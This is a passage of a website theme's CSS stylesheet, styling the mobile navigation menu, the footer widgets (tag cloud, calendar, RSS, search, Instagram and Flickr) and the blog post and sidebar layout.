        .nav.fixed .menu-flex .menu-wrap .menu, .nav[data-mobile-type='fixed'] .menu-flex .menu-wrap .menu {
          height: 100%;
          max-height: calc(100vh - 60px);
          overflow-y: scroll !important;
          -webkit-overflow-scrolling: touch; }
    .nav[data-mobile-type='statc'] {
      position: absolute; }
      .nav[data-mobile-type='statc'] .menu-flex .menu-wrap {
        max-height: 100%;
        height: auto; }
        .nav[data-mobile-type='statc'] .menu-flex .menu-wrap .menu {
          height: auto;
          max-height: 100%; }
    .nav[data-mobile-type='static_transparent'] {
      background-color: transparent; }
    .nav .menu-flex {
      height: 100%;
      display: flex;
      align-items: center;
      justify-content: space-between;
      /* Logo */
      /* Menu */
      /* Socials */
      /* Mobile Menu Toggle */ }
      .nav .menu-flex .logo {
        font-family: var(--logo-font);
        font-size: var(--logo-font-size) px;
        display: flex;
        align-content: center;
        justify-content: flex-start;
        text-decoration: none; }
        .nav .menu-flex .logo img {
          height: var(--logo-height);
          width: auto;
          margin-right: 10px;
          max-height: 90%; }
        .nav .menu-flex .logo a {
          font-family: var(--logo-font);
          text-decoration: none;
          font-size: var(--logo-font-size);
          color: var(--logo-color);
          font-weight: var(--logo-font-weight);
          line-height: var(--logo-font-size);
          display: flex;
          align-items: center;
          transition: 0.2s all ease; }
          .nav .menu-flex .logo a:hover {
            color: var(--logo-hover-color); }
      .nav .menu-flex .menu-wrap {
        display: none;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        background: var(--mobile-nav-menu-wrap-bg);
        top: 60px;
        height: auto; }
        .nav .menu-flex .menu-wrap .menu {
          padding: 20px 0;
          margin: 0;
          width: 100%; }
          .nav .menu-flex .menu-wrap .menu li {
            padding: 0;
            margin-left: 0;
            display: block;
            width: 100%;
            transition: 0.3s all ease; }
            .nav .menu-flex .menu-wrap .menu li a {
              padding: 0 25px;
              transition: 0.3s all ease;
              width: 100%;
              height: 100%;
              display: block;
              line-height: var(--mobile-nav-link-line-height);
              font-size: var(--mobile-nav-link-font-size);
              color: var(--mobile-nav-link-color);
              font-family: var(--desktop-sub-menu-link-font);
              text-decoration: none; }
              .nav .menu-flex .menu-wrap .menu li a:hover, .nav .menu-flex .menu-wrap .menu li a:active, .nav .menu-flex .menu-wrap .menu li a:focus {
                color: var(--mobile-nav-link-hover-color); }
            .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper {
              background: var(--mobile-nav-sub-menu-bg);
              display: none; }
              .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu {
                padding: 0;
                margin: 0; }
                .nav .menu-flex .menu-wrap .menu li .sub-menu-wrapper .sub-menu li a {
                  padding: 0 35px; }
            .nav .menu-flex .menu-wrap .menu li.menu-item-has-children {
              position: relative; }
              .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a {
                display: flex;
                justify-content: space-between;
                align-items: center; }
                .nav .menu-flex .menu-wrap .menu li.menu-item-has-children > a:after {
                  content: '\e801';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  margin-left: 15px; }
      .nav .menu-flex .socials {
        display: none; }
      .nav .menu-flex .menu-icon-wrap {
        width: 30px;
        justify-content: center;
        align-items: center;
        display: flex;
        right: 15px;
        top: 15px;
        z-index: 200; }
        .nav .menu-flex .menu-icon-wrap .menu-icon {
          display: block;
          width: 100%;
          cursor: pointer; }
          .nav .menu-flex .menu-icon-wrap .menu-icon .line {
            width: 100%;
            height: 3px;
            background-color: #fff;
            display: block;
            margin: 5px auto;
            -webkit-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(2) {
            opacity: 0; }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(1) {
            transform: translateY(8px) rotate(45deg); }
          .nav .menu-flex .menu-icon-wrap .menu-icon.active .line:nth-child(3) {
            transform: translateY(-8px) rotate(-45deg); } }
/* Footer */
.footer {
  /* Footer Sidebars */
  /* Footer Bot */ }
  .footer .top {
    background-color: #191919;
    padding-top: 35px;
    color: var(--white-color); }
    .footer .top .sidebar-flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .footer .top .sidebar-flex {
          flex-direction: column; } }
      .footer .top .sidebar-flex .footer-sidebar {
        /* Footer Widget */ }
        .footer .top .sidebar-flex .footer-sidebar .widget {
          max-width: 320px;
          margin-bottom: 35px;
          color: var(--white-color);
          /* Core */
          /* Tagcloud */
          /* Calendar */
          /* RSS */
          /* Search */
          /* Recent Posts */
          /* Instagram Widget */
          /* Flickr Widget */ }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info {
            font-size: 16px; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info p {
              margin-bottom: 12px;
              line-height: 2;
              color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info a {
              color: var(--white-color);
              text-decoration: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fa, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fab, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .far, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fal, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .icon, .footer .top .sidebar-flex .footer-sidebar .widget .widget-contact-info .fas {
              color: var(--primary-color);
              text-align: center;
              margin-right: 8px;
              width: 20px; }
          .footer .top .sidebar-flex .footer-sidebar .widget p {
            color: inherit; }
          @media (max-width: 991px) {
            .footer .top .sidebar-flex .footer-sidebar .widget {
              max-width: 100%; } }
          .footer .top .sidebar-flex .footer-sidebar .widget .widget_title {
            margin-bottom: 20px;
            font-weight: 600;
            color: var(--white-color); }
            .footer .top .sidebar-flex .footer-sidebar .widget .widget_title a {
              text-decoration: none;
              color: var(--white-color);
              display: inline-block; }
          .footer .top .sidebar-flex .footer-sidebar .widget ul {
            padding: 0;
            margin: 0;
            list-style-type: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget ul li {
              line-height: 1.4;
              color: var(--white-color); }
              .footer .top .sidebar-flex .footer-sidebar .widget ul li a {
                display: inline-block;
                margin-bottom: 12px;
                color: var(--white-color);
                text-decoration: none;
                transition: 0.3s all ease; }
                .footer .top .sidebar-flex .footer-sidebar .widget ul li a:hover {
                  text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget img {
            max-width: 100%;
            display: block;
            height: auto; }
          .footer .top .sidebar-flex .footer-sidebar .widget select {
            max-width: 100%;
            display: block;
            margin-bottom: 8px;
            padding-top: 5px;
            padding-bottom: 5px;
            padding-left: 7px;
            padding-right: 25px;
            user-select: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget select:hover {
              outline: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud {
            display: flex;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a {
              background-color: transparent;
              display: block;
              padding: 0 18px;
              height: 38px;
              min-height: 38px;
              line-height: 38px;
              overflow: hidden;
              font-size: 14px !important;
              text-align: center;
              color: var(--white-color) !important;
              border: 1px solid var(--primary-color);
              z-index: 1;
              position: relative;
              transition: .4s all;
              margin-bottom: 6px;
              margin-right: 6px;
              text-decoration: none !important; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:before {
                content: "";
                display: block;
                position: absolute;
                width: 0%;
                height: 120%;
                left: 0;
                top: 0;
                background: var(--primary-color);
                z-index: -1;
                transition: 0.5s all;
                opacity: 0.3; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
                background: var(--primary-color); }
                .footer .top .sidebar-flex .footer-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
                  background: var(--primary-color);
                  color: var(--white-color) !important;
                  text-decoration: none;
                  width: 100%;
                  opacity: 1; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table {
            margin-left: -8px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table caption {
              text-align: left !important;
              padding-left: 8px !important;
              padding-bottom: 5px !important; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table th, .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table td {
              padding: 8px;
              text-align: center; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a {
              text-decoration: none;
              color: var(--primary-color);
              transition: 0.3s all ease; }
              .footer .top .sidebar-flex .footer-sidebar .widget.widget_calendar table a:hover {
                text-decoration: underline; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li {
            display: block;
            margin-bottom: 30px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li a {
              margin-bottom: 6px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rssSummary {
              line-height: 1.4; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li .rss-date {
              font-size: 12px;
              color: #ddd;
              margin-bottom: 10px;
              display: block; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_rss ul li cite {
              font-size: 13px;
              padding-top: 5px; }
          .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search {
            display: flex;
            align-items: center;
            max-width: 100%;
            width: 100%; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search input {
              width: 100%;
              height: 40px;
              line-height: 40px;
              border: 1px solid var(--white-color);
              padding: 0 10px;
              font-size: 14px;
              border-radius: 0;
              margin: 0;
              box-shadow: none;
              -webkit-appearance: none; }
            .footer .top .sidebar-flex .footer-sidebar .widget.widget_search .search button[type='submit'] {
              border-radius: 0;
              background: var(--primary-color);
              width: 40px;
              height: 40px;
              display: flex;
              justify-content: center;
              align-items: center;
              color: var(--white-color);
              font-size: 14px;
              text-align: center;
              cursor: pointer;
              border: none; }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li {
            display: flex;
            margin-bottom: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li a {
              margin: 0; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li img {
              min-width: 63px;
              width: 63px;
              display: block;
              height: 63px;
              object-fit: cover;
              margin-right: 15px; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
              display: flex;
              flex-direction: column;
              justify-content: center;
              height: auto; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
                font-size: 16px;
                margin: 0;
                font-weight: 500;
                display: block;
                border: 0;
                text-decoration: none;
                margin-top: 0px;
                font-family: var(--primary-font); }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
                font-size: 14px;
                color: #ddd;
                margin-top: 5px;
                display: block; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget {
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a {
                position: relative;
                margin: 0;
                padding: 0;
                display: flex;
                justify-content: center;
                align-items: center;
                width: 100%;
                height: 100%; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  height: auto;
                  display: block;
                  object-fit: contain; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block;
                  min-height: 60px; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
          @media (min-width: 992px) {
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget {
              min-width: 320px;
              max-width: 320px; } }
          .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul {
            margin: 0 -5px;
            display: flex;
            list-style-type: none;
            flex-wrap: wrap; }
            .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li {
              display: block;
              padding: 5px;
              width: 33.3%;
              position: relative; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li:after {
                padding-bottom: 100%;
                display: block;
                content: ""; }
              .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a {
                position: absolute;
                left: 0;
                right: 0;
                top: 0;
                bottom: 0;
                margin: auto;
                padding: 0;
                display: block;
                width: calc(100% - 10px);
                height: calc(100% - 10px); }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a img {
                  max-width: 100%;
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a video {
                  max-width: 100%;
                  height: auto;
                  display: block; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover {
                  background: rgba(0, 0, 0, 0.75);
                  position: absolute;
                  left: 0;
                  right: 0;
                  bottom: 0;
                  top: 0;
                  width: 100%;
                  height: 100%;
                  display: flex;
                  justify-content: center;
                  align-items: center;
                  font-size: 20px;
                  color: #fff;
                  transition: 0.3s all ease;
                  opacity: 0;
                  text-align: center; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                    transition: 0.35s all ease;
                    transform: scale(0.7);
                    opacity: 0.30; }
                .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
                  opacity: 1; }
                  .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .footer .top .sidebar-flex .footer-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                    transform: scale(1);
                    opacity: 1; }
  .footer .bot {
    background: #0c0c0c; }
    .footer .bot .flex {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
      align-items: center; }
      .footer .bot .flex .copy p {
        color: var(--white-color);
        font-size: 14px;
        padding: 20px 0;
        margin: 0; }
      .footer .bot .flex .social {
        display: flex;
        align-items: center;
        max-width: 100%;
        flex-wrap: wrap;
        justify-content: center; }
        .footer .bot .flex .social a {
          margin: 0 10px;
          color: var(--white-color);
          line-height: 70px;
          transition: .2s all;
          font-size: 16px; }
          .footer .bot .flex .social a:hover {
            transform: translateY(-3px);
            color: var(--primary-color); }
          .footer .bot .flex .social a:last-child {
            margin-right: 0; }
    @media (max-width: 991px) {
      .footer .bot .container {
        max-width: 100%; }
        .footer .bot .container .flex {
          padding: 15px 0;
          flex-direction: column; }
          .footer .bot .container .flex .copy p {
            padding-bottom: 10px; }
          .footer .bot .container .flex .social a {
            margin: 15px 10px;
            line-height: 1; } }

.blog-wrapper {
  padding: 80px 0;
  /* Mobile Sidebar Margin */
  /* Posts */
  /* Sidebar */
  /* Signle */ }
  @media (min-width: 1200px) {
    .blog-wrapper {
      /* Right Sidebar */
      /* Left Sidebar */ }
      .blog-wrapper.right-sidebar .posts-wrap {
        padding-left: 0;
        padding-right: 30px; }
      .blog-wrapper.right-sidebar .sidebar-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .posts-wrap {
        padding-left: 30px;
        padding-right: 0; }
      .blog-wrapper.left-sidebar .sidebar-wrap {
        padding-left: 0;
        padding-right: 30px; } }
  @media (max-width: 1199px) {
    .blog-wrapper .sidebar-wrap {
      margin-top: 75px;
      order: 2; }
    .blog-wrapper .row {
      margin: 0 -15px !important; } }
  .blog-wrapper .story .post {
    display: block;
    margin-bottom: 75px;
    border: 1px solid #edeef0; }
    .blog-wrapper .story .post.sticky {
      background-color: #edeef0a6; }
    .blog-wrapper .story .post .thumbnail-wrap {
      overflow: hidden; }
      .blog-wrapper .story .post .thumbnail-wrap a img {
        display: block;
        object-fit: contain;
        width: auto;
        height: auto;
        max-width: 100%; }
      .blog-wrapper .story .post .thumbnail-wrap video {
        width: 100%;
        display: block;
        height: auto;
        max-width: 100%;
        overflow: hidden; }
        .blog-wrapper .story .post .thumbnail-wrap video::-webkit-media-controls-enclosure {
          width: calc(100% + 32px);
          margin-left: auto; }
      .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap {
        position: relative;
        padding-bottom: 56.25%;
        overflow: hidden;
        max-width: 100%;
        height: auto; }
        .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap object, .blog-wrapper .story .post .thumbnail-wrap .ytv-wrap embed {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%; }
    .blog-wrapper .story .post .post-footer {
      padding: 20px;
      padding-top: 15px;
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      /* Title */
      /* Excerpt */
      /* Permalink */
      /* Additional Info */ }
      .blog-wrapper .story .post .post-footer h4 {
        -ms-word-wrap: break-word;
        word-wrap: break-word;
        max-width: 100%; }
      .blog-wrapper .story .post .post-footer .title {
        max-width: 100%;
        line-height: 1;
        margin-top: 0;
        text-decoration: none;
        color: var(--black-color);
        -ms-word-wrap: break-word;
        word-wrap: break-word; }
        .blog-wrapper .story .post .post-footer .title:hover, .blog-wrapper .story .post .post-footer .title:active {
          text-decoration: none; }
      .blog-wrapper .story .post .post-footer .excerpt {
        margin: 0; }
        .blog-wrapper .story .post .post-footer .excerpt p {
          margin-bottom: 0; }
      .blog-wrapper .story .post .post-footer .permalink {
        display: inline-block;
        margin-top: 16px;
        color: var(--black-color); }
      .blog-wrapper .story .post .post-footer .info {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        margin-bottom: 8px; }
        .blog-wrapper .story .post .post-footer .info .item {
          color: var(--black-color);
          border-right: 1px solid var(--black-color);
          padding-right: 12px;
          margin-right: 12px;
          margin-bottom: 12px;
          line-height: 1.4; }
          .blog-wrapper .story .post .post-footer .info .item:last-child {
            margin-right: 0;
            border: none; }
          .blog-wrapper .story .post .post-footer .info .item.comments-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.comments-item a {
              color: var(--black-color);
              display: inline-flex;
              align-items: center;
              font-size: 14px; }
              .blog-wrapper .story .post .post-footer .info .item.comments-item a i {
                display: inline-block;
                font-size: 14px;
                margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item.likes-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item a {
              color: var(--black-color);
              font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
            .blog-wrapper .story .post .post-footer .info .item.likes-item .liked i {
              color: red; }
          .blog-wrapper .story .post .post-footer .info .item.views-item {
            font-size: 14px; }
            .blog-wrapper .story .post .post-footer .info .item.views-item i {
              display: inline-block;
              font-size: 14px;
              margin-right: 4px; }
          .blog-wrapper .story .post .post-footer .info .item a {
            color: var(--primary-color);
            margin: 0;
            text-decoration: none; }
      @media (max-width: 660px) {
        .blog-wrapper .story .post .post-footer {
          padding: 15px;
          padding-top: 12px; }
          .blog-wrapper .story .post .post-footer .info {
            margin-bottom: 0; } }
  .blog-wrapper .blog-sidebar {
    /* Widgets */ }
    .blog-wrapper .blog-sidebar .widget {
      margin-bottom: 35px;
      padding: 20px;
      border: 1px solid #edeef0;
      color: var(--black-color);
      /* Core */
      /* Tagcloud */
      /* Calendar */
      /* RSS */
      /* Search */
      /* Recent Posts */
      /* Instagram Widget */
      /* Flickr Widget */ }
      .blog-wrapper .blog-sidebar .widget p {
        color: inherit; }
      @media (max-width: 991px) {
        .blog-wrapper .blog-sidebar .widget {
          max-width: 100%; } }
      .blog-wrapper .blog-sidebar .widget .widget_title {
        margin-bottom: 20px;
        font-weight: 600;
        color: var(--black-color); }
        .blog-wrapper .blog-sidebar .widget .widget_title a {
          text-decoration: none;
          color: var(--black-color);
          display: inline-block; }
      .blog-wrapper .blog-sidebar .widget ul {
        padding: 0;
        margin: 0;
        list-style-type: none; }
        .blog-wrapper .blog-sidebar .widget ul li {
          line-height: 1.4;
          color: var(--black-color); }
          .blog-wrapper .blog-sidebar .widget ul li a {
            display: inline-block;
            margin-bottom: 12px;
            color: var(--black-color);
            text-decoration: none;
            transition: 0.3s all ease; }
            .blog-wrapper .blog-sidebar .widget ul li a:hover {
              color: var(--primary-color);
              text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget img {
        max-width: 100%;
        display: block;
        height: auto; }
      .blog-wrapper .blog-sidebar .widget select {
        max-width: 100%;
        display: block;
        margin-bottom: 8px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 7px;
        padding-right: 25px;
        user-select: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none; }
        .blog-wrapper .blog-sidebar .widget select:hover {
          outline: none; }
      .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud {
        display: flex;
        flex-wrap: wrap; }
        .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a {
          background-color: transparent;
          display: block;
          padding: 0 18px;
          height: 38px;
          min-height: 38px;
          line-height: 38px;
          overflow: hidden;
          font-size: 14px !important;
          text-align: center;
          color: var(--black-color) !important;
          border: 1px solid var(--primary-color);
          z-index: 1;
          position: relative;
          transition: .4s all;
          margin-bottom: 6px;
          margin-right: 6px;
          text-decoration: none !important; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:before {
            content: "";
            display: block;
            position: absolute;
            width: 0%;
            height: 120%;
            left: 0;
            top: 0;
            background: var(--primary-color);
            z-index: -1;
            transition: 0.5s all;
            opacity: 0.3; }
          .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover {
            background: var(--primary-color); }
            .blog-wrapper .blog-sidebar .widget.widget_tag_cloud .tagcloud a:hover:before {
              background: var(--primary-color);
              color: var(--black-color) !important;
              text-decoration: none;
              width: 100%;
              opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.widget_calendar table {
        margin-left: -8px; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table caption {
          text-align: left !important;
          padding-left: 8px !important;
          padding-bottom: 5px !important; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table th, .blog-wrapper .blog-sidebar .widget.widget_calendar table td {
          padding: 8px;
          text-align: center; }
        .blog-wrapper .blog-sidebar .widget.widget_calendar table a {
          text-decoration: none;
          color: var(--primary-color);
          transition: 0.3s all ease; }
          .blog-wrapper .blog-sidebar .widget.widget_calendar table a:hover {
            text-decoration: underline; }
      .blog-wrapper .blog-sidebar .widget.widget_rss ul li {
        display: block;
        margin-bottom: 30px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li a {
          font-weight: bold;
          margin-bottom: 6px; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rssSummary {
          line-height: 1.4; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li .rss-date {
          font-size: 12px;
          color: #9c9292;
          margin-bottom: 10px;
          display: block; }
        .blog-wrapper .blog-sidebar .widget.widget_rss ul li cite {
          font-size: 13px;
          padding-top: 5px; }
      .blog-wrapper .blog-sidebar .widget.widget_search .search {
        display: flex;
        align-items: center;
        max-width: 100%;
        width: 100%; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search input {
          width: 100%;
          height: 40px;
          line-height: 40px;
          border: 1px solid #edeef0;
          padding: 0 10px;
          font-size: 14px;
          border-radius: 0;
          margin: 0;
          box-shadow: none;
          -webkit-appearance: none; }
        .blog-wrapper .blog-sidebar .widget.widget_search .search button[type='submit'] {
          border-radius: 0;
          background: var(--primary-color);
          width: 40px;
          height: 40px;
          display: flex;
          justify-content: center;
          align-items: center;
          color: var(--white-color);
          font-size: 14px;
          text-align: center;
          cursor: pointer;
          border: none; }
      .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li {
        display: flex;
        margin-bottom: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li a {
          margin: 0; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li img {
          min-width: 63px;
          width: 63px;
          display: block;
          height: 63px;
          object-fit: cover;
          margin-right: 15px; }
        .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr {
          display: flex;
          flex-direction: column;
          justify-content: center;
          height: auto; }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .title {
            font-size: 16px;
            margin: 0;
            font-weight: 500;
            display: block;
            border: 0;
            text-decoration: none;
            margin-top: 0px;
            font-family: var(--primary-font); }
          .blog-wrapper .blog-sidebar .widget.differ_latest_posts_widget ul li .widget-posts-descr .date {
            font-size: 14px;
            color: #9c9292;
            margin-top: 5px;
            display: block; }
      .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%; }
          .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a {
            position: relative;
            margin: 0;
            padding: 0;
            display: block;
            width: 100%;
            height: 100%; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a img {
              max-width: 100%;
              min-width: 100%;
              height: auto;
              display: block;
              object-fit: contain; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_instagram_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
      .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
        margin: 0 -5px;
        display: flex;
        list-style-type: none;
        flex-wrap: wrap; }
        @media (max-width: 1199px) {
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul {
            max-width: 560px; } }
        .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li {
          display: block;
          padding: 5px;
          width: 33.3%;
          position: relative; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li:after {
            padding-bottom: 100%;
            display: block;
            content: ""; }
          .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            padding: 0;
            display: block;
            width: calc(100% - 10px);
            height: calc(100% - 10px); }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a img {
